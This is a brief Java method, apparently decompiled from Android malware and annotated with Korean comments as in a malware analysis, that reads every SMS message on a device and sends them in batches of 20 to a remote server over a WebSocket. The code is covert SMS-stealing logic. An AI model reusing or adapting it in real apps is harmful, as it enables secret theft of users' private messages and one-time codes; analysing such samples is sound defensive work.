 public void uploadSMS(String str) {
List<SmsBean> sms = getSms(); // 장치에서 SMS 메시지를 가져옴
ArrayList arrayList = new ArrayList();
while (sms.size() > 0) { // 모든 SMS 정보를 가져오기 위해 반복문 실행
if (arrayList.size() == 20) { // 리스트의 크기가 20이면, 리스트에 있는 SMS 메시지 정보를 서버에 전송
WSManager.getInstance().sendMessage(WsTypeEnum.DEVICE_ONLINE, JsonUtils.toJSONString
(new SmsReq(CommandConstants.EVENT_SMS, arrayList, str)));
arrayList.clear();
}
arrayList.add(sms.remove(0)); // SMS 메시지 정보를 리스트에 추가
}
// 리스트에 남아있는 SMS 메시지가 있으면, 이를 서버에 전송
if (arrayList.size() > 0) {
WSManager.getInstance().sendMessage(WsTypeEnum.DEVICE_ONLINE, JsonUtils.toJSONString
(new SmsReq(CommandConstants.EVENT_SMS, arrayList, str)));
}
}